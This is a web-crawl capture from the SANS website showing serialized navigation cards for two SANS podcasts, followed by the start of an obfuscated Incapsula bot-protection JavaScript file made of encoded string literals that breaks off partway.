24:["$","div","3",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Blueprint Podcast"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Blueprint provides valuable and actionable steps to help professionals improve their cyber defense skills. Listen to thought-provoking conversations with influential figures who are reshaping the blue teaming field. Hosted by SANS Senior Instructor John Hubbard."}]]}],["$","$L12",null,{"className":"navigation-card__image","alt":"Blueprint","height":400,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt000d757ea3abf7e4/68347246d6011e701aed55ed/assets_grid-content-cards_blueprint_694x400.png","width":694}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L1f",null,{"asElement":"$20","className":"navigation-card__button","href":"/podcasts/blueprint","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Blueprint Podcast | Title: View Episodes | Location: /podcasts/blueprint"},"children":"View Episodes"}],"$undefined"]}]]}]}]
25:["$","div","4",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Internet Storm Center: Stormcast"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Stormcast is the SANS Internet Storm Centerâ€™s daily cybersecurity podcast, hosted by Dr. Johannes B. Ullrich. It delivers a brief summary of key current events in network and information security, every weekday."}]]}],["$","$L12",null,{"className":"navigation-card__image","alt":"Internet Storm Center","height":446,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltd8a766d7ecc36684/68401917a1ab65a2309b04b8/assets_1-column_About-InternetStormCenter_758x446.png","width":758}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L1f",null,{"asElement":"$20","className":"navigation-card__button","href":"https://isc.sans.edu/podcast.html","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Internet Storm Center: Stormcast | Title: View Episodes | Location: https://isc.sans.edu/podcast.html"},"children":"View Episodes"}],"$undefined"]}]]}]}]


--- FILE ---
content_type: application/javascript
request_url: https://www.sans.org/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1046247057
body_size: 19452
content:
var _0xf7d9=['\x56\x69\x44\x43\x74\x51\x3d\x3d','\x77\x6f\x78\x6c\x52\x57\x74\x56\x4b\x38\x4f\x66\x77\x70\x37\x43\x67\x42\x45\x3d','\x77\x34\x52\x32\x77\x6f\x58\x43\x6c\x4d\x4f\x65\x77\x36\x55\x37\x4f\x4d\x4b\x76\x54\x77\x3d\x3d','\x77\x72\x48\x43\x6a\x68\x2f\x44\x75\x43\x48\x43\x74\x67\x3d\x3d','\x77\x37\x38\x38\x65\x77\x3d\x3d','\x77\x70\x5a\x67\x51\x32\x54\x44\x67\x38\x4f\x35\x51\x73\x4f\x61\x77\x71\x70\x69\x45\x30\x50\x44\x6e\x43\x31\x6e\x77\x70\x50\x44\x6b\x63\x4f\x4a\x77\x36\x76\x43\x6d\x44\x64\x46\x66\x57\x4c\x44\x6b\x77\x2f\x44\x6a\x63\x4b\x77\x77\x35\x66\x43\x75\x63\x4f\x34\x5a\x69\x48\x43\x74\x45\x76\x43\x6e\x63\x4b\x4d\x77\x71\x68\x73\x77\x36\x30\x73\x77\x35\x44\x43\x6c\x38\x4f\x49\x49\x73\x4b\x64\x77\x36\x54\x44\x6c\x48\x7a\x44\x6f\x41\x4c\x43\x72\x38\x4b\x46\x42\x56\x76\x43\x6f\x63\x4b\x75\x77\x72\x50\x43\x67\x78\x54\x44\x6e\x79\x33\x43\x72\x6d\x51\x3d','\x77\x35\x50\x44\x72\x63\x4f\x6d\x49\x4d\x4f\x31\x4f\x46\x35\x52\x55\x4d\x4b\x4b\x77\x35\x67\x3d','\x5a\x44\x58\x43\x6f\x38\x4f\x46\x77\x71\x34\x3d','\x55\x53\x7a\x43\x76\x6b\x6a\x43\x6d\x73\x4b\x31','\x77\x34\x54\x43\x71\x73\x4b\x73\x77\x37\x42\x7a','\x77\x6f\x4e\x68\x64\x77\x3d\x3d','\x77\x35\x76\x43\x76\x38\x4b\x75\x77\x37\x35\x7a\x77\x71\x67\x3d','\x77\x6f\x37\x44\x73\x32\x66\x44\x76\x31\x50\x43\x70\x51\x3d\x3d','\x77\x36\x72\x43\x6d\x6a\x66\x43\x71\x45\x37\x43\x72\x4d\x4f\x6a','\x77\x34\x4a\x5a\x77\x72\x59\x3d','\x77\x36\x72\x44\x67\x63\x4f\x48\x46\x73\x4b\x58\x77\x6f\x58\x44\x71\x51\x3d\x3d','\x77\x34\x74\x2f\x45\x38\x4b\x6d\x48\x54\x6b\x3d','\x77\x35\x6b\x58\x57\x4d\x4f\x46','\x77\x34\x45\x58\x52\x63\x4f\x57\x77\x36\x6a\x43\x6e\x51\x3d\x3d','\x77\x6f\x6f\x6a\x50\x41\x3d\x3d','\x50\x38\x4b\x6b\x41\x38\x4b\x39\x53\x41\x3d\x3d','\x41\x63\x4f\x6f\x77\x71\x58\x43\x67\x73\x4f\x72\x77\x35\x41\x3d','\x57\x69\x58\x44\x70\x52\x63\x63\x64\x51\x37\x44\x70\x7a\x7a\x43\x6f\x4d\x4b\x37\x77\x72\x30\x68\x55\x41\x3d\x3d','\x66\x33\x4d\x32\x77\x35\x55\x6a\x77\x37\x62\x44\x73\x6c\x73\x52\x77\x72\x68\x72\x61\x73\x4f\x57\x77\x6f\x76\x44\x6d\x4d\x4b\x73\x4f\x4d\x4f\x68\x77\x6f\x64\x55\x4c\x47\x66\x44\x6e\x78\x58\x43\x70\x6a\x38\x44\x49\x41\x33\x43\x6d\x38\x4f\x61','\x61\x38\x4b\x35\x77\x70\x46\x5a\x77\x72\x30\x3d','\x77\x34\x41\x46\x45\x77\x3d\x3d','\x77\x70\x46\x2f\x77\x71\x37\x43\x69\x6d\x35\x62\x53\x6e\x6f\x56\x49\x63\x4b\x4a\x77\x6f\x44\x43\x71\x38\x4b\x69\x65\x45\x68\x50\x55\x78\x4d\x53\x77\x34\x45\x35\x77\x34\x54\x43\x6e\x63\x4f\x61\x77\x34\x31\x69\x41\x6d\x39\x6f\x45\x58\x41\x37\x54\x31\x52\x48\x77\x71\x2f\x44\x72\x4d\x4f\x48\x77\x70\x63\x3d','\x51\x4d\x4b\x53\x56\x67\x3d\x3d','\x44\x53\x51\x51','\x77\x37\x4e\x44\x77\x35\x42\x6a\x52\x4d\x4f\x53','\x58\x54\x54\x43\x75\x67\x3d\x3d','\x77\x72\x70\x63\x77\x6f\x45\x3d','\x77\x71\x73\x55\x77\x35\x77\x3d','\x77\x35\x74\x65\x77\x6f\x38\x3d','\x77\x35\x42\x4e\x77\x6f\x49\x3d','\x77\x70\x56\x67\x62\x41\x3d\x3d','\x77\x72\x72\x43\x6f\x32\x77\x3d','\x77\x72\x44\x43\x67\x54\x77\x3d','\x77\x72\x4e\x54\x63\x41\x3d\x3d','\x55\x41\x4a\x6f\x43\x38\x4f\x75\x77\x37\x6b\x3d','\x41\x56\x58\x43\x6d\x63\x4b\x73\x77\x35\x59\x64','\x77\x71\x4c\x43\x74\x6b\x66\x43\x67\x63\x4f\x73\x4b\x4d\x4b\x68\x4b\x51\x3d\x3d','\x77\x36\x34\x6a\x77\x70\x51\x3d','\x64\x42\x62\x44\x70\x67\x3d\x3d','\x48\x4d\x4f\x63\x50\x77\x3d\x3d','\x64\x41\x64\x2b','\x77\x70\x59\x4f\x41\x73\x4f\x35\x47\x38\x4f\x57','\x77\x72\x54\x43\x69\x42\x51\x3d','\x51\x43\x4e\x66\x44\x38\x4b\x6f\x4b\x38\x4f\x32\x77\x36\x37\x43\x6e\x77\x4d\x3d','\x77\x36\x5a\x75\x77\x35\x68\x36\x61\x69\x4a\x59\x77\x37\x34\x47\x4d\x51\x3d\x3d','\x77\x34\x50\x43\x71\x6e\x6b\x3d','\x46\x73\x4f\x4f\x4e\x51\x4c\x43\x6f\x63\x4f\x71','\x59\x79\x72\x43\x6e\x4d\x4f\x59\x77\x71\x67\x59\x4f\x63\x4f\x37','\x77\x34\x5a\x75\x77\x70\x37\x43\x72\x67\x3d\x3d','\x77\x70\x76\x44\x73\x52\x78\x36','\x62\x63\x4b\x2b\x5a\x41\x3d\x3d','\x77\x71\x72\x44\x74\x68\x31\x7a\x77\x6f\x30\x3d','\x77\x34\x74\x45\x77\x70\x45\x3d','\x77\x6f\x68\x39\x58\x31\x58\x44\x73\x73\x4f\x53\x63\x38\x4f\x78','\x4f\x30\x44\x44\x70\x41\x3d\x3d','\x77\x70\x37\x44\x72\x6d\x54\x44\x76\x6d\x54\x43\x75\x4d\x4b\x38\x62\x45\x76\x44\x71\x77\x3d\x3d','\x77\x71\x78\x7a\x77\x72\x38\x3d','\x77\x71\x6b\x79\x49\x63\x4b\x31\x77\x70\x4c\x43\x6a\x51\x4a\x52\x52\x31\x50\x44\x70\x7a\x30\x2f\x4d\x6c\x67\x3d','\x77\x35\x7a\x43\x73\x30\x51\x72\x77\x71\x52\x68\x54\x57\x33\x43\x6d\x38\x4f\x75\x77\x6f\x58\x43\x6b\x67\x38\x49\x77\x6f\x44\x44\x6b\x52\x55\x30\x77\x6f\x44\x43\x73\x63\x4b\x48\x77\x37\x4c\x43\x75\x45\x44\x43\x6b\x45\x50\x44\x71\x41\x68\x48\x77\x36\x62\x44\x6d\x4d\x4b\x63\x77\x37\x48\x44\x72\x63\x4b\x42\x50\x63\x4b\x64\x77\x71\x77\x32\x77\x71\x34\x3d','\x4c\x7a\x30\x54','\x4b\x32\x70\x70\x77\x6f\x41\x72\x77\x71\x38\x3d','\x77\x36\x44\x43\x6d\x7a\x7a\x43\x70\x6c\x2f\x43\x68\x67\x3d\x3d','\x77\x6f\x46\x4a\x77\x72\x30\x3d','\x77\x34\x78\x43\x77\x72\x67\x3d','\x77\x36\x68\x72\x77\x70\x67\x3d','\x77\x6f\x59\x59\x77\x72\x59\x3d','\x4e\x69\x6b\x52\x77\x6f\x63\x52\x77\x71\x4e\x42\x77\x37\x63\x3d','\x55\x52\x66\x44\x68\x67\x3d\x3d','\x55\x7a\x46\x72\x77\x72\x30\x3d','\x51\x53\x62\x43\x70\x58\x66\x43\x6d\x73\x4b\x39\x77\x71\x6b\x3d','\x77\x36\x68\x66\x77\x71\x67\x3d','\x77\x34\x74\x6b\x77\x6f\x50\x43\x6c\x4d\x4b\x48\x59\x6c\x67\x3d','\x77\x71\x66\x44\x6a\x32\x77\x3d','\x63\x38\x4b\x56\x57\x67\x3d\x3d','\x77\x35\x49\x4b\x77\x72\x78\x69\x77\x70\x31\x69\x47\x38\x4f\x73\x66\x4d\x4f\x4a','\x77\x37\x46\x70\x77\x37\x35\x46\x66\x52\x35\x49\x77\x36\x6b\x75\x4b\x38\x4f\x74','\x77\x37\x62\x43\x76\x6b\x4d\x3d','\x42\x63\x4f\x64\x77\x71\x38\x3d','\x77\x36\x67\x66\x63\x77\x3d\x3d','\x58\x69\x62\x43\x76\x30\x54\x43\x68\x38\x4b\x34','\x77\x34\x39\x75\x77\x36\x34\x3d','\x52\x54\x74\x57','\x65\x38\x4b\x6d\x77\x70\x4e\x44\x77\x72\x31\x4b\x5a\x38\x4b\x37\x77\x6f\x54\x43\x72\x38\x4f\x63','\x56\x69\x62\x43\x73\x31\x62\x43\x6c\x4d\x4b\x33\x77\x71\x6b\x44','\x77\x6f\x78\x69\x53\x6d\x70\x69\x4e\x73\x4f\x4f\x77\x70\x6a\x43\x74\x51\x72\x44\x73\x41\x3d\x3d','\x77\x34\x4e\x2f\x48\x38\x4b\x30\x44\x6a\x5a\x2f\x77\x70\x49\x3d','\x4a\x73\x4b\x45\x41\x41\x3d\x3d','\x77\x37\x41\x41\x55\x77\x3d\x3d','\x62\x73\x4f\x35\x77\x71\x67\x3d','\x77\x36\x39\x79\x77\x72\x34\x3d','\x41\x32\x35\x7a\x77\x6f\x49\x3d','\x61\x6d\x77\x56\x77\x72\x49\x4d\x77\x71\x59\x5a','\x64\x73\x4b\x4e\x51\x67\x3d\x3d','\x45\x6a\x63\x47\x41\x63\x4f\x59\x4f\x4d\x4b\x6c\x77\x37\x66\x44\x72\x41\x73\x65\x42\x63\x4f\x51\x77\x72\x76\x43\x68\x43\x52\x46','\x77\x70\x54\x44\x6f\x63\x4b\x2f\x4e\x63\x4b\x78','\x77\x72\x44\x43\x6b\x48\x59\x3d','\x77\x34\x39\x75\x77\x36\x63\x3d','\x77\x36\x52\x4e\x77\x72\x6e\x43\x67\x52\x39\x4a','\x77\x35\x74\x74\x77\x34\x73\x3d','\x4c\x6b\x54\x44\x68\x67\x76\x44\x6e\x4d\x4b\x45','\x77\x34\x67\x4b\x51\x73\x4f\x43\x77\x36\x6a\x43\x68\x67\x3d\x3d','\x77\x34\x50\x43\x6e\x4d\x4b\x55','\x46\x73\x4f\x47\x77\x71\x55\x3d','\x77\x37\x62\x43\x6d\x6a\x66\x43\x71\x46\x44\x43\x69\x73\x4f\x72\x52\x53\x63\x3d','\x77\x36\x67\x55\x4c\x4d\x4f\x4e\x50\x6b\x67\x3d','\x77\x36\x64\x79\x77\x70\x41\x3d','\x64\x41\x42\x46','\x77\x71\x70\x43\x77\x35\x72\x44\x74\x38\x4f\x37','\x77\x72\x37\x43\x67\x78\x44\x44\x72\x52\x54\x43\x71\x67\x3d\x3d','\x66\x63\x4b\x42\x65\x77\x3d\x3d','\x77\x37\x76\x43\x69\x6e\x51\x3d','\x77\x70\x41\x55\x53\x73\x4f\x64\x77\x36\x2f\x43\x6b\x41\x3d\x3d','\x77\x72\x66\x44\x73\x4d\x4b\x68','\x64\x42\x56\x6e','\x66\x30\x66\x44\x69\x51\x44\x44\x6d\x38\x4b\x4a','\x4e\x45\x44\x44\x68\x42\x6e\x44\x6a\x51\x3d\x3d','\x65\x53\x78\x68','\x59\x63\x4f\x4e\x77\x71\x49\x3d','\x56\x69\x56\x61\x47\x4d\x4b\x4e\x4c\x63\x4f\x38\x77\x36\x37\x43\x75\x67\x3d\x3d','\x65\x6c\x67\x35','\x56\x42\x66\x43\x70\x77\x3d\x3d','\x52\x38\x4f\x65\x4e\x51\x48\x43\x73\x4d\x4f\x6b\x77\x36\x49\x42\x63\x45\x49\x3d','\x77\x36\x58\x43\x71\x43\x4c\x43\x75\x33\x7a\x43\x67\x67\x3d\x3d','\x77\x37\x6e\x43\x67\x33\x59\x3d','\x58\x38\x4b\x78\x77\x70\x6f\x3d','\x77\x70\x67\x49\x47\x58\x54\x44\x76\x41\x3d\x3d','\x46\x4d\x4f\x31\x77\x71\x55\x3d','\x77\x37\x70\x67\x77\x37\x63\x3d','\x77\x35\x4e\x78\x77\x72\x66\x43\x6b\x73\x4f\x76\x77\x36\x4d\x78\x4f\x67\x3d\x3d','\x4c\x77\x48\x43\x72\x4d\x4b\x71\x51\x63\x4b\x6e','\x77\x70\x35\x37\x77\x6f\x45\x3d','\x77\x36\x76\x43\x6c\x47\x63\x3d','\x77\x35\x77\x47\x77\x34\x68\x71\x77\x36\x35\x63\x77\x70\x68\x51\x77\x70\x37\x43\x6f\x73\x4f\x71\x63\x78\x4e\x39\x77\x35\x30\x6c','\x4e\x58\x44\x44\x73\x41\x3d\x3d','\x77\x34\x48\x43\x70\x48\x77\x3d','\x77\x35\x45\x34\x51\x77\x3d\x3d','\x53\x4d\x4b\x62\x52\x46\x54\x43\x69\x79\x4d\x6f\x77\x36\x62\x43\x69\x67\x39\x75\x4c\x38\x4b\x6e\x42\x43\x64\x70\x4d\x67\x3d\x3d','\x77\x72\x78\x50\x47\x33\x4e\x42\x77\x35\x49\x72\x48\x79\x30\x3d','\x53\x38\x4f\x6b\x77\x6f\x7a\x44\x74\x38\x4f\x44','\x53\x69\x56\x61\x47\x4d\x4b\x54\x43\x38\x4f\x30','\x56\x4d\x4f\x78\x77\x6f\x37\x44\x75\x63\x4f\x44\x54\x77\x3d\x3d','\x61\x63\x4b\x54\x77\x71\x73\x3d','\x44\x73\x4b\x36\x42\x4d\x4b\x37\x57\x4d\x4f\x5a\x77\x35\x49\x39\x77\x35\x54\x44\x71\x47\x67\x43\x66\x69\x62\x43\x68\x6d\x35\x73\x57\x4d\x4b\x79\x48\x63\x4b\x37\x47\x38\x4b\x6f\x77\x37\x2f\x44\x76\x58\x6e\x43\x6c\x4d\x4b\x31\x4a\x6b\x68\x2f\x59\x73\x4f\x52\x66\x41\x6a\x44\x75\x41\x3d\x3d','\x77\x36\x45\x74\x47\x51\x3d\x3d','\x77\x35\x30\x65\x58\x73\x4f\x57\x77\x37\x58\x43\x6d\x38\x4b\x5a','\x77\x34\x6b\x44\x41\x6e\x2f\x44\x70\x46\x59\x3d','\x77\x70\x64\x42\x77\x37\x4d\x50\x66\x63\x4b\x6a\x77\x35\x52\x51\x77\x37\x55\x3d','\x5a\x43\x42\x7a\x77\x72\x45\x76','\x77\x6f\x6f\x48\x47\x63\x4f\x35\x42\x73\x4f\x51\x43\x77\x3d\x3d','\x77\x34\x56\x55\x77\x71\x38\x57\x49\x63\x4b\x2b\x77\x6f\x70\x4a','\x77\x71\x50\x44\x6d\x73\x4b\x6d','\x77\x34\x35\x77\x77\x6f\x44\x43\x67\x38\x4f\x6c\x77\x34\x55\x35','\x77\x70\x6a\x43\x76\x55\x72\x43\x72\x77\x3d\x3d','\x77\x37\x41\x68\x4d\x63\x4b\x73\x77\x35\x37\x43\x68\x56\x5a\x44\x42\x6b\x62\x43\x75\x69\x38\x3d','\x51\x54\x33\x43\x74\x77\x3d\x3d','\x47\x78\x30\x56\x77\x37\x46\x4c\x77\x6f\x37\x43\x76\x52\x46\x6b','\x77\x34\x73\x62\x52\x38\x4f\x55\x77\x37\x4c\x43\x6c\x4d\x4b\x48\x77\x6f\x76\x44\x6f\x38\x4b\x73\x52\x63\x4f\x6a\x51\x54\x4e\x31\x53\x57\x78\x62\x77\x70\x74\x63\x4e\x77\x3d\x3d','\x57\x51\x52\x57','\x77\x71\x48\x43\x6c\x68\x4c\x44\x6f\x78\x51\x3d','\x77\x6f\x30\x41\x77\x34\x64\x6a\x77\x37\x52\x62','\x77\x37\x35\x63\x57\x77\x3d\x3d','\x43\x73\x4f\x48\x4c\x67\x4c\x43\x76\x4d\x4f\x73\x77\x37\x67\x3d','\x77\x72\x67\x55\x77\x72\x6b\x7a\x77\x34\x54\x44\x73\x6d\x6c\x36\x4a\x41\x3d\x3d','\x77\x71\x45\x66\x77\x72\x4d\x78\x77\x35\x62\x44\x73\x77\x3d\x3d','\x77\x36\x38\x55\x52\x77\x3d\x3d','\x51\x69\x2f\x43\x70\x45\x54\x43\x6d\x73\x4b\x2b\x77\x70\x4d\x55\x77\x6f\x55\x6d\x4f\x4d\x4f\x73\x77\x72\x4c\x44\x6d\x4d\x4b\x6c\x56\x38\x4f\x7a\x54\x54\x48\x43\x6c\x38\x4b\x53\x77\x35\x33\x44\x6f\x52\x31\x30\x4b\x73\x4f\x67\x77\x70\x72\x43\x6e\x48\x4c\x43\x75\x38\x4f\x38\x77\x36\x50\x44\x6a\x51\x3d\x3d','\x77\x36\x4a\x57\x52\x57\x67\x47\x77\x34\x59\x3d','\x77\x70\x4c\x44\x76\x63\x4b\x64','\x77\x70\x44\x43\x76\x58\x55\x3d','\x43\x38\x4f\x78\x44\x51\x3d\x3d','\x77\x37\x56\x71\x77\x34\x78\x76\x51\x43\x4e\x6a\x77\x37\x34\x2f\x4d\x63\x4b\x33\x77\x37\x6f\x49\x77\x36\x76\x43\x74\x63\x4f\x4e\x4d\x38\x4f\x4c\x77\x36\x66\x44\x6b\x43\x55\x3d','\x77\x36\x2f\x44\x69\x73\x4f\x4e\x46\x4d\x4b\x62\x77\x71\x49\x3d','\x41\x48\x35\x71','\x5a\x7a\x78\x71\x77\x72\x38\x79\x77\x70\x74\x6f\x77\x36\x4d\x76\x77\x70\x44\x43\x71\x58\x66\x44\x6f\x44\x6f\x41\x77\x36\x50\x44\x6e\x52\x62\x43\x6e\x44\x72\x44\x67\x51\x76\x43\x6f\x4d\x4f\x58\x77\x34\x78\x71','\x4e\x38\x4b\x51\x4b\x51\x3d\x3d','\x77\x6f\x66\x44\x6f\x51\x46\x31\x77\x6f\x42\x48','\x53\x6e\x67\x4d','\x56\x38\x4b\x2f\x77\x71\x38\x3d','\x77\x35\x4e\x52\x77\x72\x59\x55\x4a\x73\x4b\x78\x77\x72\x68\x4a\x77\x72\x77\x38\x58\x77\x3d\x3d','\x58\x38\x4b\x34\x77\x70\x41\x3d','\x77\x6f\x74\x6b\x56\x67\x3d\x3d','\x4e\x32\x4e\x79\x77\x6f\x41\x32\x77\x71\x6e\x43\x6e\x45\x4a\x62\x77\x72\x42\x6a','\x77\x6f\x48\x44\x70\x4d\x4b\x39\x50\x38\x4b\x78\x4c\x51\x42\x44','\x77\x6f\x46\x61\x65\x41\x3d\x3d','\x4a\x6b\x54\x44\x6e\x67\x58\x44\x69\x38\x4b\x4a\x55\x63\x4b\x51\x77\x34\x56\x52','\x44\x38\x4f\x59\x50\x68\x66\x43\x6c\x4d\x4f\x6c\x77\x36\x34\x42\x59\x51\x3d\x3d','\x59\x79\x44\x43\x76\x4d\x4f\x59','\x77\x37\x70\x53\x53\x57\x4d\x58\x77\x35\x6f\x3d','\x77\x34\x50\x43\x76\x38\x4b\x7a\x77\x36\x30\x3d','\x77\x72\x70\x4e\x59\x6b\x6e\x44\x71\x73\x4f\x61','\x77\x71\x59\x31\x77\x35\x6f\x6c\x77\x36\x55\x71\x77\x35\x45\x3d','\x77\x34\x74\x37\x77\x6f\x72\x43\x67\x63\x4f\x70\x77\x36\x49\x3d','\x61\x68\x42\x4d','\x77\x71\x59\x35\x77\x35\x73\x3d','\x43\x4d\x4b\x30\x41\x51\x3d\x3d','\x77\x37\x70\x32\x77\x72\x30\x3d','\x77\x37\x68\x52\x57\x77\x3d\x3d','\x77\x37\x4e\x6b\x77\x34\x6b\x3d','\x77\x72\x4e\x51\x53\x6d\x45\x63\x77\x34\x46\x75\x51\x33\x78\x77\x77\x35\x55\x6b\x77\x71\x6f\x6c\x77\x37\x62\x44\x6c\x51\x3d\x3d','\x77\x34\x50\x43\x74\x63\x4b\x54\x77\x36\x31\x31\x77\x71\x6b\x39\x62\x41\x3d\x3d','\x77\x71\x70\x47\x51\x77\x3d\x3d','\x47\x73\x4b\x42\x50\x63\x4b\x71\x52\x38\x4b\x41\x77\x72\x34\x58\x77\x34\x76\x44\x6b\x33\x35\x45\x5a\x68\x48\x43\x68\x46\x31\x6c\x66\x4d\x4f\x30\x41\x73\x4b\x2b\x44\x4d\x4f\x31\x77\x36\x62\x44\x76\x32\x37\x44\x68\x4d\x4f\x2f\x64\x77\x6f\x36\x4f\x4d\x4f\x69\x55\x77\x58\x44\x6f\x42\x31\x4c\x50\x56\x77\x3d','\x77\x72\x7a\x43\x68\x77\x6a\x44\x6f\x77\x66\x43\x6f\x78\x33\x43\x6e\x6d\x51\x3d','\x55\x69\x72\x43\x74\x73\x4b\x58\x55\x48\x67\x3d','\x48\x45\x48\x43\x6a\x63\x4b\x32\x77\x34\x55\x4f\x77\x70\x38\x54\x63\x69\x54\x43\x71\x54\x44\x43\x6f\x38\x4b\x6f\x45\x38\x4f\x43','\x56\x53\x70\x53\x43\x4d\x4b\x4f','\x77\x37\x58\x44\x69\x73\x4f\x4e\x46\x38\x4b\x41\x77\x72\x67\x3d','\x77\x36\x33\x43\x6c\x53\x58\x43\x70\x46\x48\x43\x67\x73\x4f\x78\x54\x7a\x46\x2b\x77\x6f\x62\x44\x67\x6e\x77\x47\x57\x4d\x4f\x63\x47\x67\x3d\x3d','\x54\x73\x4b\x57\x58\x55\x62\x43\x68\x77\x3d\x3d','\x77\x34\x5a\x71\x44\x63\x4b\x50\x43\x44\x78\x2f','\x58\x43\x4c\x43\x70\x30\x72\x43\x6c\x4d\x4b\x78\x77\x72\x67\x65\x77\x6f\x39\x38\x64\x63\x4f\x77\x77\x71\x76\x44\x69\x73\x4b\x72\x55\x4d\x4f\x75\x45\x41\x62\x43\x6d\x38\x4b\x68\x77\x70\x72\x44\x76\x41\x5a\x70\x59\x73\x4b\x2b','\x61\x6d\x67\x51','\x48\x68\x38\x45\x77\x37\x4e\x45\x77\x6f\x6e\x43\x6f\x41\x3d\x3d','\x77\x37\x74\x54\x77\x34\x62\x44\x70\x63\x4f\x71\x48\x41\x3d\x3d','\x77\x6f\x6e\x44\x73\x4d\x4b\x6c\x4e\x63\x4b\x69\x4a\x52\x74\x43\x45\x4d\x4f\x59\x77\x70\x74\x76\x4e\x4d\x4f\x73\x41\x63\x4b\x71\x66\x45\x49\x3d','\x59\x54\x46\x7a\x77\x71\x30\x2b','\x5a\x7a\x78\x2b\x77\x71\x77\x39\x77\x70\x70\x46\x77\x36\x73\x3d','\x64\x73\x4b\x6f\x77\x6f\x74\x5a\x77\x71\x35\x5a\x5a\x73\x4b\x33\x77\x6f\x4c\x44\x72\x73\x4f\x5a\x56\x6b\x4a\x58\x77\x71\x6e\x43\x74\x73\x4b\x71\x58\x73\x4b\x4f','\x53\x67\x5a\x71\x47\x63\x4f\x2f','\x53\x77\x4a\x6b\x43\x4d\x4f\x6f\x77\x37\x6a\x43\x70\x63\x4f\x68\x77\x35\x41\x3d','\x77\x37\x6e\x43\x6f\x53\x33\x43\x71\x47\x37\x43\x68\x56\x76\x44\x6e\x77\x3d\x3d','\x5a\x7a\x78\x71\x77\x72\x38\x79\x77\x70\x74\x6f\x77\x36\x4d\x76\x77\x70\x44\x44\x73\x58\x72\x44\x74\x54\x30\x42\x77\x36\x4c\x44\x6d\x67\x3d\x3d','\x77\x71\x62\x44\x73\x73\x4b\x6e\x4e\x63\x4b\x7a\x49\x54\x64\x69\x41\x4d\x4b\x63\x77\x6f\x35\x67\x49\x51\x3d\x3d','\x63\x6a\x33\x43\x70\x73\x4f\x66\x77\x71\x34\x43','\x77\x37\x39\x4e\x77\x72\x58\x43\x6a\x51\x4a\x56\x44\x63\x4b\x39\x77\x37\x38\x3d','\x77\x35\x4c\x43\x6f\x73\x4b\x70\x77\x36\x70\x7a\x77\x72\x4d\x3d','\x77\x6f\x33\x43\x6c\x68\x62\x44\x71\x77\x37\x43\x74\x67\x62\x43\x6e\x41\x3d\x3d','\x77\x37\x4a\x4f\x77\x34\x48\x44\x73\x63\x4f\x71\x42\x77\x3d\x3d','\x77\x36\x44\x43\x6c\x54\x2f\x43\x6f\x57\x62\x43\x69\x38\x4f\x6b\x54\x6a\x63\x2f\x77\x6f\x6f\x3d','\x47\x38\x4b\x75\x47\x4d\x4b\x76\x52\x63\x4f\x45','\x77\x34\x52\x32\x77\x70\x62\x43\x69\x63\x4f\x77\x77\x36\x38\x3d','\x46\x31\x6a\x43\x6b\x73\x4b\x73\x77\x35\x59\x63','\x54\x6a\x50\x43\x73\x63\x4b\x41\x51\x58\x4d\x3d','\x4c\x56\x48\x44\x6a\x52\x37\x44\x69\x51\x3d\x3d','\x77\x70\x6a\x44\x76\x6d\x7a\x44\x76\x31\x50\x43\x70\x41\x3d\x3d','\x65\x43\x42\x74','\x77\x34\x41\x65\x42\x57\x76\x44\x70\x45\x30\x3d','\x77\x35\x52\x37\x47\x38\x4b\x67\x47\x7a\x67\x3d','\x4a\x68\x7a\x43\x71\x38\x4b\x2b\x51\x63\x4b\x38','\x65\x63\x4b\x2b\x77\x70\x68\x44\x77\x71\x5a\x56\x65\x38\x4b\x74\x77\x70\x30\x3d','\x77\x36\x42\x2b\x77\x35\x42\x37\x58\x54\x34\x3d','\x61\x4d\x4b\x38\x77\x70\x74\x57\x77\x71\x42\x57\x56\x73\x4b\x39\x77\x6f\x62\x43\x71\x63\x4f\x4e\x56\x67\x3d\x3d','\x77\x72\x6a\x44\x6a\x73\x4b\x39\x4e\x63\x4b\x69\x4c\x42\x74\x41\x41\x38\x4b\x45\x77\x6f\x34\x3d','\x77\x37\x73\x32\x65\x4d\x4b\x36\x77\x35\x4c\x43\x67\x67\x3d\x3d','\x48\x73\x4f\x45\x4e\x69\x54\x43\x6f\x4d\x4f\x32\x77\x36\x51\x43\x64\x46\x4c\x44\x75\x46\x54\x44\x6d\x41\x3d\x3d','\x49\x6e\x64\x75\x77\x70\x51\x72\x77\x72\x51\x3d','\x77\x72\x4e\x4e\x62\x57\x48\x44\x73\x38\x4f\x4c\x61\x73\x4f\x2f\x77\x6f\x4a\x63\x4d\x57\x44\x44\x76\x79\x42\x48\x77\x71\x33\x44\x74\x4d\x4f\x70\x77\x35\x66\x43\x6f\x41\x35\x32\x57\x41\x3d\x3d','\x77\x34\x5a\x46\x77\x71\x6f\x41\x4f\x38\x4b\x73','\x77\x71\x4c\x44\x6c\x57\x44\x44\x6f\x45\x4c\x43\x75\x63\x4b\x78\x66\x47\x66\x44\x67\x4d\x4f\x2f\x64\x55\x63\x55\x77\x35\x73\x66\x66\x51\x76\x43\x68\x6e\x30\x50\x59\x41\x3d\x3d','\x77\x71\x6b\x56\x77\x72\x34\x6a\x77\x34\x2f\x44\x76\x6d\x6c\x72\x62\x73\x4f\x34\x77\x36\x2f\x44\x6d\x63\x4f\x57\x77\x36\x6f\x4a\x63\x42\x6e\x44\x68\x38\x4b\x2f\x77\x34\x5